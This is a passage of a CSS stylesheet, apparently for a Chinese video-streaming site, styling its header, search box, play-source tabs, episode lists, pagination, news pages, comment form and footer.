width:70%
}
.ct-l img {
width:300px;
-webkit-border-radius: 10px;
height:100%
}
.ct-c {
margin-left:5%;
width:65%
}
.ct-c dd, .ct-c dt {
overflow:hidden;
height:24px;
line-height:24px
}
.ct-r {
clear:both;
padding-top:20px
}
.videourl li {
width:20%;
line-height:40px
}
.videourl li a {
width:88%
}
.topicindex li {
margin-bottom:20px
}
.topicindex li img {
height:200px
}
.m3 {
margin-right:4%;
width:48%
}
.topicindex .des, .topicindex .topicbg {
bottom:-170px
}
.topicimg .img {
width:35%
}
.topicimg .des {
width:61%
}
.topicimg .des p {
height:30px;
color:#333;
font-size:16px
}
.topicindex .tp1 {
font-size:14px
}
.n-list .img {
width:35%;
height:150px
}
.n-list .img img {
width:100%;
height:100%
}
.n-list .text {
width:61%;
height:150px
}
.n-list .des {
height:80px
}
.letter li {
width:12.5%
}
.letter li.zi9 {
width:25%
}
.vmap li {
margin-right:4%;
width:48%
}
.mmr0, .vmap .mmr0 {
margin-right:0
}
}
@media (max-width:320px) {
.header-all, .main, .nav-down-2, .top, .ylink {
margin:0 auto;
width:320px
}
}
.topone {
	height:48px
}
.header-all {
	position:fixed;
	top:0;
	left:0;
	z-index:900;
	width:100%;
	background:#434DC5;
}
.top {
	position:relative;
	z-index:2;
	height:50px
}
.logo {
	float:left;
	display:block;
	padding:0 10px 0 5px;
	height:50px
}
.logo .logobg {
	display:block;
	width:100px;
	height:50px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -195px -300px;
	cursor:pointer
}
.top-nav li {
	float:left;
	height:50px;
	font-size:16px;
	line-height:50px
}
.top-nav li a {
	display:block;
	padding:0 15px;
	color:#d8d8d8
}
.top-nav li a.on {
	background:#000;
	color:#fff
}
.top-nav li a:hover {
	background:#f6f6f9;
	color:#333
}
.top-nav li.nav_hover, .top-nav li.nav_hover a.on {
	background:#f6f6f9
}
.top-nav li.nav_hover a {
	color:#333
}
.sjbgs {
	display:inline-block;
	overflow:hidden;
	margin-bottom:-1px;
	margin-left:5px;
	width:0;
	height:0;
	border-color:#d8d8d8 transparent transparent transparent;
	border-style:solid dashed dashed dashed;
	border-width:4px;
	line-height:0
}
.sjbgx {
	display:none;
	overflow:hidden;
	margin-left:5px;
	width:0;
	height:0;
	border-color:transparent transparent #333 transparent;
	border-style:dashed dashed solid dashed;
	border-width:4px;
	line-height:0
}
.nav_hover .sjbgx {
	display:inline-block;
	margin-bottom:3px
}
.nav_hover .sjbgs {
	display:none
}
.top-nav .navbg {
	display:inline-block;
	width:18px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -212px -159px;
	cursor:pointer
}
.top-nav li.nav_hover .navbg {
	background-position:-256px -159px
}

.nav-down {
	position:absolute;
	top:50px;
	left:0;
	width:100%
}
.nav-down-1 {
	width:100%
}
.nav-down-2 li {
	float:left;
	padding:10px 10px
}
.nav-down-2 li a {
	display:block;
	padding:2px 5px;
	color:#333;
	font-size:15px
}
.nav-down-2 li a.on, .nav-down-2 li a.on:hover {
	border-radius:10px;
	background:#999;
	color:#fff
}
.nav-down-2 li a:hover {
	border-radius:10px;
	background-color:#E0E1E5
}
.nav-down .nav_hover, .sj-noover, .sy {
	border-color:#AFAFAF;
	border-style:solid;
	border-width:0 0 1px 0;
	background:#f6f6f9;
	box-shadow:0 0 4px 0 rgba(0, 0, 0, .2)
}
.nav-qt {
	float:right;
	display:inline-block
}
.nav-qt .jl {
	display:inline-block;
	margin-bottom:-4px;
	width:22px;
	height:18px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -145px -227px;
	cursor:pointer
}
.nav-qt li.hover .jl {
	background-position:-152px -193px
}
.nav-qt li.bb {
	position:relative;
	float:left;
	color:#d8d8d8;
	line-height:50px
}
.nav-qt li.bb a {
	display:block;
	padding:0 10px;
	color:#d8d8d8
}
.nav-qt .cc {
	position:absolute;
	top:50px;
	left:0;
	display:none
}
.nav-qt li.hover a {
	background:url(../images/men-top.png) no-repeat scroll center bottom;
	color:#ff6600
}
.nav-qt .hover .cc {
	display:block
}
.nav-qt li.bb strong.ma {
	float:left;
	display:blcok;
	padding-left:10px;
	padding-right:10px;
	font-weight:400;
	cursor:pointer
}
.nav-qt li.bb .mabg {
	display:inline-block;
	margin-bottom:-4px;
	width:20px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -1px -260px
}
.nav-qt li.hover .mabg {
	background-position:-29px -260px
}
.nav-qt .maw {
	padding:5px;
	width:150px;
	border:1px solid #afafaf;
	border-top:0;
	background:#f6f6f9;
	box-shadow:0 2px 4px rgba(0, 0, 0, .2)
}
.nav-qt .maw .ewmbg {
	display:block;
	width:150px;
	height:150px;
	background:transparent url(../images/erweima.png) 
}
.nav-qt .maw p {
	padding:0;
	color:#333;
	text-align:center;
	line-height:22px
}
.nav-qt li.hover .ma {
	background:url(../images/men-top.png) no-repeat scroll center bottom;
	color:#ff6600
}
.nav-qt li.bb .mbbg {
	display:inline-block;
	margin-bottom:-4px;
	width:20px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -2px -122px
}
.nav-qt li.hover .mbbg {
	background-position:-35px -122px
}
.nav-qt li.member .cc {
	position:absolute;
	right:0;
	left:auto
}
.nav-qt .mbp {
	padding:10px;
	width:250px;
	border:1px solid #afafaf;
	border-top:0;
	background:#f6f6f9;
	box-shadow:0 2px 4px rgba(0, 0, 0, .2);
	color:#333;
	line-height:30px
}
.nav-qt li.bb .mbp a {
	display:inline;
	padding:0 2px;
	background:0 0;
	color:#f06000;
	line-height:30px
}
.search {
	position:relative;
	float:left;
	display:inline-block;
	margin-top:9px;
	margin-left:30px;
	height:30px;
	border:1px solid #6C6C6C;
	border-radius:2px
}
.search .input {
	float:left;
	padding:0 10px;
	width:160px;
	height:30px;
	border:0;
	background:#5D6192;
	color:#eee;
	font-size:14px;
	line-height:30px
}
.search .imgbt {
	float:left;
	width:30px;
	height:30px;
	border:0;
	background:#424242 url(../images/search.png) no-repeat
}
.search .so-key {
	position:absolute;
	top:31px;
	left:-1px;
	display:none;
	width:210px;
	border:1px solid #000;
	background:#fff
}
.search .so-key a {
	display:block;
	overflow:hidden;
	padding:0 10px;
	height:30px;
	font-size:14px;
	line-height:30px
}
.search .so-key a:hover {
	background:#eee
}
.search .cur {
	display:block
}
.search.cur .input {
	background:#fff;
	color:#333
}
.search.cur .imgbt {
	background:#fff url(../images/search.png) no-repeat 0 -60px
}
.sj-nav, .sj-navhome {
	float:right;
	display:inline-block
}
.sj-navhome .sjbg-home {
	display:inline-block;
	margin-bottom:-15px;
	width:30px;
	height:40px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -214px -460px
}
.sj-noover {
	display:none
}
.sy-nav-down .sy {
	border-color:#e8e8e8;
	border-style:solid;
	border-width:0 1px 1px 1px;
	box-shadow:0 0 0 0 transparent
}
.sj-nav .sjbgx, .sj-search .sjbgx {
	display:inline-block;
	border-color:#fff transparent transparent transparent;
	border-style:solid dashed dashed dashed
}
.sj-nav li, .sj-navhome li, .sj-search li {
	float:left;
	padding:0 10px;
	color:#fff;
	font-size:16px;
	line-height:50px;
	cursor:pointer
}
.sj-nav .sjbg-nav {
	display:inline-block;
	margin-bottom:-15px;
	width:30px;
	height:40px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -173px -460px
}
.sj-nav .cur .sjbg-nav {
	background-position:-134px -460px
}
.sj-nav li.cur, .sj-search li.cur {
	background:#f6f6f9;
	color:#333
}
.sj-nav .nav_hover .sjbg-nav {
	background-position:-150px -261px
}
.sj-nav-down-2 {
	margin:0 auto;
	padding:5px 0;
	width:98%
}
.sj-nav-down-2 li {
	padding:5px 0;
	width:20%;
	text-align:center
}
.sj-nav-down-2 li a {
	margin:0 auto;
	padding:5px 0;
	width:90%;
	border-radius:10px;
	background-color:#E0E1E5;
	font-size:14px
}
.sj-nav-down-2 li a.on, .sj-nav-down-2 li a:hover {
	background:#999;
	color:#fff
}
.sj-search {
	float:right;
	display:inline-block
}
.sj-search .sjbg-search {
	display:inline-block;
	margin-bottom:-15px;
	width:30px;
	height:40px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -53px -460px;
	cursor:pointer
}
.sj-search .cur .sjbg-search {
	background-position:-94px -460px
}
.sj-search li.nav_hover .sjbg-search {
	background-position:-2px -192px
}
.sj-nav-down-search {
	padding:10px 0;
	height:50px;
	border:0
}
.sj-nav-down-search .input {
	margin-left:3%;
	padding:0 2%;
	width:60%;
	border:0;
	font-size:16px;
	line-height:50px
}
.sj-nav-down-search .imgbt {
	width:20%;
	border:0;
	background:#e7e7e7;
	font-size:16px;
	line-height:30px
}
.index-tj .title {
	color:#1C3EE2
}
.index-tj-r li {
	overflow:hidden;
	height:41px;
	border-bottom:1px dotted #bbb;
	line-height:41px
}
.index-tj-r li em {
	margin-right:5px;
	color:#333;
	font-style:normal
}
.index-tj-r li .qs {
	color:#f06000
}
.index-tj-r li gm{-webkit-border-radius: 5px;background-color:#aaa;font-style:normal;margin-right:6px;color:#ffffff;}
.index-tj-r li .gs{background-color:#fc7546;color:#aa}
.index-tj-r li .bz {
	float:right
}
.index-tj-r li a {
	display:block
}
.index-tj-r li a:hover {
	background:#f1f1f1
}
.index-tj-r li a:hover em {
	color:#f06000
}
.title {
	position:relative;
	margin-bottom:15px;
	border-bottom:1px solid #80B3FF;
	font-weight:400;
	font-size:16px;
	line-height:200%;
	padding:5px 0
}
.title a {
	color:#333
}
.title a:hover {
	color:#f06000
}
.index-color {
	height:35px;
	color:#444;
	font-size:20px
}
.index-color .hitkey {
	float:right
}
.index-color .hitkey a{font-size:14px;padding-left:20px;margin-left:10px;background: transparent url("../images/duomi-bg.png") no-repeat scroll -248px -227px;;}
}
title{position: relative;line-height:200%;font-size:16px;font-weight:400;margin-bottom:15px;border-bottom:2px solid #e1e1e1;}
.index-color .hitkey a:hover {
	background-position:-247px -194px
}
.index-color .kp a {
	margin-left:20px
}
.index-color .kp i {
	font-size:14px;
	font-style:normal;
	background:#3d596a;
	padding:0 10px 2px 10px;
	color:#fff
}
.index-tj-l .player-ico {
	left:34%
}
.index-tj-l li p {
	overflow:hidden;
	height:30px;
	line-height:30px
}
.index-tj-l li p.name {
	height:30px;
	color:#fff;
	line-height:30px
}
.index-area li, .index-tj-l li {
	float:left;
	padding-bottom:20px
}
.index-area li p {
	overflow:hidden;
	height:30px;
	line-height:30px
}
.index-area li p.actor, .index-tj-l li p.actor {
	color:#BFBFDE
}
.index-area .lzbz, .index-tj-l .lzbz {
	position:absolute;
	left:0;
	overflow:hidden;
	width:100%;
	height:100%;
	color:#fff;
	cursor:pointer
}
.index-area li p.other, .index-tj-l li p.other {
	position:absolute;
	overflow:hidden;
	padding:0;
	color:#BFBFDE;
	font-size:12px;
	cursor:pointer
}
.index-area li p.other i, .index-tj-l li p.other i {
	display:block;
	padding:0 5px;
	background:#D645D8;
	color:#fff;
	font-style:normal;
	border-radius:0 10px 0 25px;
	opacity: 0.8;
}
.sy-all {
	position:relative;
	z-index:1
}
.sy-nav-down {
	position:absolute;
	top:42px;
	left:0;
	width:100%
}
.sy-title .key {
	padding:0 2px;
	color:#f06000
}
.sy-title {
	height:40px;
	border:1px solid #e8e8e8;
	background:#fff;
	line-height:40px
}
.sy-title p.type {
	float:left;
	display:inline-block
}
.sy-title p.chg {
	float:right;
	display:inline-block;
	padding:0 10px;
	height:40px;
	border-left:1px solid #e8e8e8;
	color:#f06000;
	cursor:pointer
}
.sy-title p.nav_hover {
	background:#f6f6f9;
	color:#f06000
}
.sy-title span.type {
	margin-left:5px;
	padding:4px 5px;
	border-radius:2px;
	background:#f06000;
	color:#fff
}
.sy-title p.cur {
	margin-bottom:-1px;
	height:41px;
	background:#fff;
	color:#009000
}
.sy-title .sjbgs {
	border-color:#f00600 transparent transparent transparent
}
.sy-title .sjbgx {
	margin-bottom:4px;
	border-color:transparent transparent #009000 transparent
}
.sy-title .cur .sjbgs {
	display:none
}
.sy-title .cur .sjbgx {
	display:inline-block
}
.sy {
	padding:5px;
	background:#fff
}
.sy dd, .sy dt {
	float:left
}
.sy dd a, .sy dt span {
	display:block;
	margin:0 auto;
	padding:5px 0;
	width:90%;
	border-radius:10px;
	background-color:#f5f5f5;
	color:#777
}
.sy dt span {
	background:#f1f1f1;
	color:#333
}
.sy dd a:hover {
	background:#ddd;
	color:#f06000
}
.sy dd a.on, .sy dd a.on:hover {
	background:#f06000;
	color:#fff
}
.sy-jg {
	height:27px;
	line-height:27px
}
.sy-jg p.jg {
	float:left;
	display:inline-block;
	height:27px
}
.sy-jg p.px {
	float:right;
	display:inline-block;
	height:27px
}
.sy-jg p.px a {
	position:relative;
	display:inline-block;
	padding:0 20px;
	height:30px
}
.sy-jg p.px .tj {
	padding-right:0
}
.sy-jg span.count {
	color:#f06000
}
.sy-jg a.time em {
	position:absolute;
	top:5px;
	left:-2px;
	float:left;
	display:block;
	overflow:hidden;
	width:16px;
	height:16px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -146px -160px
}
.sy-jg a.time.on em, .sy-jg a.time:hover em {
	background-position:-69px -160px
}
.sy-jg a.rq em {
	position:absolute;
	top:5px;
	left:-2px;
	float:left;
	display:block;
	overflow:hidden;
	width:16px;
	height:16px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -248px -227px
}
.sy-jg a.rq.on em, .sy-jg a.rq:hover em {
	background-position:-247px -194px
}
.sy-jg a.tj em {
	position:absolute;
	top:5px;
	left:-2px;
	float:left;
	display:block;
	overflow:hidden;
	width:18px;
	height:16px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -173px -160px
}
.sy-jg a.tj.on em, .sy-jg a.tj:hover em {
	background-position:-106px -160px
}
.sy-jg a.on {
	color:#f06000
}
.ct-c, .ct-l {
	float:left
}
.ct-c dl, .ct-c dl a {
	color:#333
}
.ct-c .name {
	color:#333;
	font-weight:800;
	font-size:16px;
	font-family:hzguangbiao
}
.ct-c .name .bz {
	padding-left:5px;
	color:#777;
	font-weight:400;
	font-size:14px
}
.ct-c dl a:hover {
	color:#f06000
}
.ct-c .ee .js, .ct-c dd span, .ct-c dt span {
	color:#777
}
.ct-c .ee .y {
	padding-left:5px;
	color:#f06000
}
.ct-c .ee {
	float:left;
	line-height:30px
}
.ct-c dd {
	float:left;
	width:50%
}
.tab-title {
	height:40px;
	line-height:40px
}
.tab-title li {
	float:left;
	margin-right:20px;
	padding:0 15px;
	background:#fff;
	font-weight:800;
	-webkit-border-radius: 10px;
	cursor:pointer
}
.tab-title li.on {
	background:#f06000;
	color:#fff
}
.tab-title li.err {
	float:right;
	margin-right:0;
	cursor:default
}
.tab-title li.err a {
	color:#333
}
.tab-title li.err a:hover {
	color:#f06000
}
.tab-jq {
	line-height:30px
}
.playfrom li {
	float:left;
	padding:0 10px;
	height:31px;
	line-height:30px;
	cursor:pointer
}
.playfrom li.on {
	border:1px solid #ccc;
	border-bottom:0;
	background:#f6f6f9;
	color:#333
}
.playfrom .ico-youku {
	margin-bottom:-3px;
	background-position:-32px -4px
}
.playfrom .on .ico-youku {
	background-position:-3px -3px
}
.playfrom .ico-tudou {
	margin-bottom:-5px;
	background-position:-90px -6px
}
.playfrom .on .ico-tudou {
	background-position:-61px -6px
}
.playfrom .ico-niba {
	margin-bottom:-5px;
	background-position:-29px -38px
}
.playfrom .on .ico-niba {
	background-position:-3px -37px
}
.playfrom .ico-sohu {
	margin-bottom:-3px;
	background-position:-213px -3px
}
.playfrom .on .ico-sohu {
	background-position:-181px -3px
}
.playfrom .ico-letv {
	margin-bottom:-3px;
	background-position:-149px -3px
}
.playfrom .on .ico-letv {
	background-position:-121px -3px
}
.playfrom .ico-qq {
	margin-bottom:-3px;
	background-position:-276px -5px
}
.playfrom .on .ico-qq {
	background-position:-243px -5px
}
.playfrom .ico-kankan {
	margin-bottom:-3px;
	background-position:-91px -37px
}
.playfrom .on .ico-kankan {
	background-position:-61px -37px
}
.playfrom .ico-ckplayer {
	margin-bottom:-3px;
	background-position:-150px -37px
}
.playfrom .on .ico-ckplayer {
	background-position:-121px -37px
}
.playfrom .ico-leyun {
	margin-bottom:-3px;
	background-position:-149px -36px
}
.playfrom .on .ico-leyun {
	background-position:-120px -36px
}
.playfrom .ico-Azhan {
	margin-bottom:-3px;
	background-position:-149px -36px
}
.playfrom .on .ico-Azhan  {
	background-position:-120px -36px
}
.playfrom .on .ico-Azhan2  {
	background-position:-62px -36px;    margin-bottom: -3px;
}
.playlist {
	margin-top:-1px;
	margin-bottom:20px;
	border-top:1px solid #ccc
}
.playlist .h1 {
	padding:5px;
	border-bottom:1px dotted #d9d9d7;
	line-height:30px
}
.playlist .intro {
	float:left;
	display:inline-block
}
.playlist .jj {
	float:right;
	display:inline-block
}
.playlist .jj em {
	padding:2px 5px;
	border:1px solid #ccc;
	border-radius:5px;
	background:#f1f1f1;
	font-style:normal;
	cursor:pointer
}
.playlist .jj em.over {
	background:#fff;
	color:#333
}
.playlist .jj span {
	margin-left:10px
}
.videourl {
	padding:5px 0
}
.videourl li {
	float:left;
	overflow:hidden;
	padding:5px 0;
	text-align:center
}
.videourl li a {
	display:block;
	height: 40px;
	line-height: 40px;
background: #eee;
-webkit-border-radius: 10px;
border: 1px solid #d1d1d1;
margin: auto auto;
}
.videourl li.new a {
	background:#f0f0f0 url(../images/new.png) no-repeat right top;
	cursor:pointer
}
.videourl li a:hover {
	background:#F06000;
	color:#fff
}
.videourl li.new a:hover {
	background:#dfdfdf url(../images/new.png) no-repeat right top;
	cursor:pointer
}
.videourl-down {
	padding:10px 0
}
.videourl-down li {
	border-bottom:1px dotted #ccc;
	line-height:32px
}
.player {
	background:#1c1c1c url(../images/pload.gif) no-repeat scroll center center;margin: 0 auto;
}
/*play*/

.playding{background: #2C2C2C;color:#fff;}
.playding li{text-align: center;float:left;line-height:30px;}
.playding .aa{padding-left:5%;}
.playding .bc{float:right;padding-right:5px;}
.playding li a{color:#fff;font-size:110%;}
.playding li a:hover{color: #8cde5c;}
.playding .fx{padding-left:5px;width:30%;}
.playding #digg_num,.playding #tread_num{font-weight:800;padding-right:2px;}
.pbf{margin-top:2%;}
.ding {
	text-align:center
}
.ding span#digg_num {
	display:none
}
.ding a {
	display:inline-block;
	width:50px;
	height:50px;
	border:1px solid #e7e7e7;
	border-radius:25px;
	background-color:#fff;
	color:#FFF;
	color:#333;
	text-align:center;
	line-height:50px
}
.ding a:hover {
	border:1px solid #aaa;
	background:#bbb;
	color:#fff
}
.page {
	text-align:center
}
.page span {
	display:none
}
.page a, .page em , .page input {
	display:inline-block;
	margin:5px 5px;
	width:45px;
	height:40px;
	font-style:normal;
	line-height:40px
}
.page a {
	background:#fff
}
.page a:hover {
	background:#f06000;
	color:#fff
}
.page em {
	background:#777;
	color:#fff
}
.topicindex li {
	position:relative;
	float:left;
	overflow:hidden;
	background-color:#FFF;
	box-shadow:1px 2px 3px 0 rgba(0, 0, 0, .08)
}
.topicindex li img {
	width:100%
}
.topicindex .topicbg {
	position:absolute;
	left:0;
	width:100%;
	height:100%;
	background:#000;
	opacity:.5;
	cursor:pointer;
	filter:alpha(opacity=50);
	-moz-opacity:.5;
	-khtml-opacity:.5
}
.topicindex .des {
	position:absolute;
	left:0;
	width:100%;
	height:100%;
	color:#fff;
	cursor:pointer
}
.topicindex .tp1 {
	overflow:hidden;
	padding:0 10px;
	height:30px;
	line-height:30px
}
.topicindex .tp2 {
	padding:0 10px;
	color:#BFBFDE;
	line-height:24px
}
.topicindex .num {
	float:right;
	color:#999;
	font-size:400
}
.topicindex li:hover {
	box-shadow:3px 4px 0 0 rgba(0, 0, 0, .36)
}
.topicimg .img {
	float:left;
	width:20%;
	height:200px
}
.topicimg .des {
	float:right;
	width:78%
}
.topicimg .des .count {
	padding-left:5px;
	color:#f06000
}
.vmap {
	position:relative;
	margin-bottom:40px;
	padding-top:20px;
	border-top:2px solid #ccc
}
.vmap .zm {
	position:absolute;
	top:-20px;
	left:0;
	display:block;
	width:40px;
	height:40px;
	border-radius:20px;
	background:#333;
	color:#fff;
	text-align:center;
	font-weight:800;
	font-size:20px;
	line-height:40px
}
.vmap li {
	float:left;
	overflow:hidden;
	height:32px;
	border-bottom:1px dotted #ccc;
	line-height:32px
}
.vmap li a {
	display:block
}
.vmap li a:hover {
	background:#f1f1f1
}
.vmap .bz {
	float:right;
	color:#999
}
.letter {
	padding-bottom:40px
}
.letter li {
	float:left;
	text-align:center
}
.letter li a {
	display:block;
	padding:12px 15px;
	border-color:#f5f5f5 #bbb #bbb #f5f5f5;
	border-style:solid;
	border-width:1px;
	background:#f1f1f1;
	font-weight:800
}
.letter li a:hover {
	background:#f06000;
	color:#fff
}
.n-index {
	border:1px solid #ccc;
	background:#fff
}
.n-index h1 {
	border-bottom:1px solid #ccc;
	font-weight:400;
	font-size:14px;
	line-height:40px
}
.n-index .more {
	float:right;
	margin-right:10px
}
.n-index h1 span {
	padding-left:10px;
	color:#333
}
.n-index li {
	overflow:hidden;
	padding:5px 0;
	height:30px;
	line-height:30px
}
.n-index li a {
	display:block;
	margin:0 auto;
	width:98%;
	border-bottom:1px dotted #ccc
}
.n-index li em {
	padding:0 5px;
	font-style:normal
}
.n-content h1 {
	text-align:center;
	font-weight:400;
	font-size:16px;
	line-height:40px
}
.n-content .info {
	line-height:40px
}
.n-content .time {
float: right;
}
.n-content .qt {
	float:left;
	
}
.n-content .des {
	padding:20px 0;
	line-height:32px
}
.n-content .fy {
	padding:20px 0;
	text-align:center
}
.n-content .more h1 {
	text-align:left
}
.n-content .more p span {
	margin-right:20px;
	line-height:30px
}
.n-list li {
	border-bottom:1px dotted #ccc
}
.n-list .img {
	float:left;
	overflow:hidden
}
.n-list .text {
	float:right;
	overflow:hidden
}
.n-list .tit a {
	height:40px;
	color:#333;
	font-weight:800;
	font-size:16px
}
.n-list .des {
	overflow:hidden;
	line-height:30px
}
.n-list .time {
	float:right;
	height:30px;
	line-height:30px
}
.n-list .time-ico {
	float:left;
	display:block;
	margin-top:4px;
	width:20px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat -197px -225px
}
.news-map {
	border:1px solid #ccc;
	background:#fff
}
.news-map h1 {
	font-weight:400;
	font-size:14px
}
.news-map h1 .more {
	float:right
}
.news-map .nmap li {
	overflow:hidden;
	width:50%;
	height:30px;
	line-height:30px
}
.news-map .nmap li a {
	display:block;
	margin:0 auto;
	width:98%;
	border-bottom:1px dotted #ccc
}
.title .key, .title .num {
	padding:0 5px;
	color:#f06000
}
.ylink {
	padding:10px 0;
	width:100%;
	background:#E9E8EF;
	text-align:center
}
.ylink a {
	display:inline-block;
	margin:0 10px;
	padding:5px 10px
}
.footer {
	padding:20px 0;
	border-top:1px solid #555;
	background:#E9E8EF;
	text-align:center;
	line-height:30px
}
.footer .footer-bg {
	padding-top:10px;
	text-align:center
}
.footer .footer-bg .bg {
	display:inline-block;
	width:100px;
	height:60px;
	background:transparent url(../images/duomi-bg.png) no-repeat -195px -300px
}
.gotop {
	position:fixed;
	right:10px;
	bottom:100px;
	display:none;
	width:42px;
	height:42px
}
.gotop a.gotopbg {
	display:block;
	width:42px;
	height:42px;
	background:transparent url(../images/duomi-bg.png) no-repeat -183px -377px;
	cursor:pointer
}
.leaveNavInfo {
	padding:10px;
	border:1px solid #ddd;
	background:#fff;
	text-align:center
}
#facepic {
	display:none
}
table {
	width:100%
}
#leaveword {
	padding:10px 0;
	padding:1rem 0
}
.nb {
	padding:10px;
	padding:1rem;
	border:1px solid #ddd;
	background:#fff
}
#m_author, #vdcode, #vdimgck, .btn {
	float:left;
	height:30px;
	line-height:30px;
	line-height:3rem;
	line-height:3rem
}
#m_author, .text {
	padding:0 10px;
	padding:0 1rem
}
.red {
	display:none;
	color:red
}
#facepic img {
	float:left;
	cursor:pointer
}
#m_content {
	width:100%;
	height:100px;
	border:0 none
}
#vdimgck {
	margin:2px 0 0 5px
}
.btn {
	float:right;
	padding:0 5px
}
#leavewordlist {
	padding-bottom:10px;
	padding-bottom:1rem;
	text-align:left
}
#leavewordlist ul {
	margin-top:10px;
	padding:10px;
	padding:1rem;
	border:1px solid #ddd;
	background:#fff
}
#leavewordlist .topwords {
	margin-bottom:5px;
margin-bottom:.5rem
}
#leavewordlist .topwords span {
	float:right
}
#leavewordlist ul:hover {
	background:#777;
	color:#fff
}
.channel-focus {
	overflow:hidden;
	padding:20px 0;
	background:#0F2331;
}
.channel-silder {
	position:relative;
	overflow:hidden;
	margin:0 auto;
	width:1200px;
	height:310px
}
.channel-silder-panel {
	position:relative;
	float:left;
	overflow:hidden;
	width:1200px
}
.channel-silder-img {
	float:left;
	overflow:hidden;
	width:230px;
	height:310px
}
.channel-silder-img img {
	display:block;
	overflow:hidden;
	padding:2px;
	width:220px;
	height:300px;
	border:2px solid #344956;
	background:url(../images/loading.gif) no-repeat scroll center center transparent #222
}
.channel-silder-intro {
	float:left;
	overflow:hidden;
	padding:0 20px;
	width:700px;
	height:310px;
	color:#999;
	font-size:14px;
	line-height:24px
}
.channel-silder-title {
	overflow:hidden;
	padding:10px 0;
	height:60px;
	color:#f60;
	line-height:30px
}
.channel-silder-title h2 {
	display:block;
	overflow:hidden;
	height:30px;
	font-weight:400;
	font-size:26px;
	font-family:"Microsoft Yahei"
}
.channel-silder-title a {
	color:#fff
}
.channel-silder-info {
	overflow:hidden;
	width:500px;
	height:72px
}
.channel-silder-info li {
	float:left;
	overflow:hidden;
	width:250px;
	height:24px
}
.channel-silder-info li.long {
	margin-bottom:5px;
	width:500px
}
.channel-silder-desc span, .channel-silder-info li span {
	color:#ccc
}
.channel-silder-desc {
	overflow:hidden;
	margin-top:10px;
	height:96px
}
.channel-silder-play {
	display:block;
	overflow:hidden;
	margin-top:10px;
	width:136px;
	height:30px;
	background:url(../images/play.jpg) 0 -30px no-repeat;
	text-indent:-999px
}
.channel-silder-play:hover {
	background-position:0 0
}
.channel-silder-nav {
	position:absolute;
	top:12px;
	right:0;
	overflow:hidden;
	margin:0 auto;
	padding:10px 5px 10px 10px;
	width:213px;
	height:268px;
	background:#4F748E;
}
.channel-silder-nav li {
	float:left;
	margin:0 5px 5px 0;
	padding:1px;
	border:2px solid #a8a8a8
}
.channel-silder-nav li.on {
	border-color:#f60
}
.channel-silder-nav img, .channel-silder-nav li {
	display:block;
	overflow:hidden;
	width:60px;
	height:80px;
	background:#fff
}
.leaveNavInfo {
	padding:10px;
	border:1px solid #ddd;
	background:#fff;
	text-align:center
}

/* 分页*/
.p_bgg {
	background: #fff
}
.pageg {
	margin: 0 auto;
	padding: 10px 0;
	overflow: hidden
}
.pageg a, .pageg span {
	display: inline-block;
*display:inline;
	height: 24px;
	margin: 0 3px 0 2px;
	padding: 2px 14px;
	line-height: 24px;
	border: 1px solid #ddd;
	vertical-align: middle;
	background: #fff;
*zoom:1;
	float: left;
	margin-bottom: 5px;
}
.pageg a:hover {
	color: #0a4e8b;
}
.pageg strong {
	display: inline-block;
*display:inline;
	height: 24px;
	margin: 0 3px 0 2px;
	padding: 2px 14px;
	line-height: 24px;
	border: 1px solid #0e90d2;
	background: #0e90d2;
	color: #fff;
	font-weight: bold;
	text-decoration: none;
	vertical-align: middle;
*zoom:1;
	float: left;
	margin-bottom: 5px;
}
.pageg span {
	background: #f4f4f4;
	color: #9a9a9a;
	cursor: inherit;
}

/* 搜索结果列表页*/
.so_list {
}
.so_list li {
	position: relative;
	height: 145px;
	margin: 13px auto
}
.so_pic {
	position: absolute;
	left: 0;
	top: 0;
}
.so_pic img {
	width: 106px;
	height: 141px;
}
.so_list li h2, .so_list li p, .v_m h2, .v_m p {
	padding-left: 115px
}
.so_list li h2 {
	color: #222;
	font-size: 16px;
}
.so_list li p {
	line-height: 24px;
}
.so_list li p a {
	color: #2ca30b
}
.so_list li p span {
	color: #999
}
.v_txt p {
	font-size: 14px;
}
.v_test {
	font-size: 13px;
	color: #666;
	line-height: 26px;
}
.d_list {
}
.d_list li {
	line-height: 44px;
	font-size: 14px;
	overflow: hidden;
	width: 95%;
	margin: 10px auto;
	border-bottom: 1px dashed #ddd
}
.d_list li .d_btn {
	float: right;
	display: block;
	width: 75px;
	height: 30px;
	background: #267ee5;
	color: #fff;
	text-align: center;
	line-height: 30px;
	margin-top: 7px;
}
/*主体内容*/
.mian_bo {
	background: #fff;
	border: 1px solid #d6dadd
}
.mian_title {
	height: 40px;
	line-height: 40px;
	padding: 0 10px;
	font-size: 16px;
	background: #fafafa;
	border-bottom: 1px solid #d6dadd;
	position: relative;
}
.bo_top {
	border-top: 1px solid #d6dadd;
}
.mian_title span {
	color: #999;
	font-size: 14px;
}
.mian_title .more {
	position: absolute;
	display: block;
	background-image: url(../images/more.png);
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
	background-size: 15px 15px;
	background-position: center center;
	right: 5px;
}
.mian_title h2 {
	text-indent: 15px;
	background-image: url(../images/title_icon.png);
	background-repeat: no-repeat;
	background-size: 4px 18px;
	background-position: left center;
}

.yydd {
    background-color: #CF0618;
    height: 30px;
    line-height: 30px;
    color: #FFF;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 0px;
    padding-left: 12px;
}

.jiantou {
    float: right;
    margin-right: 16px;
}

.btn{text-align: center; padding: 0px 0;margin-bottom:18px;}
.btn .btn1,.btn .btn2{padding:5px 15px; color:#fff; font-size:18px; background:#5eb95e; border:1px solid #5eb95e; border-radius:5px;margin: 0 5px;}
.btn .btn2{background:#dd514c; border:1px solid #dd514c;}

.cont-banner{margin:5px 0px 0px}.cont-banner a{display:block;height:40px;line-height:40px;font-size:1.6rem;text-align:center;background:#00BB00;color:#fff;border-radius:3px;overflow:hidden}

/*留言本*/
/*评论*/
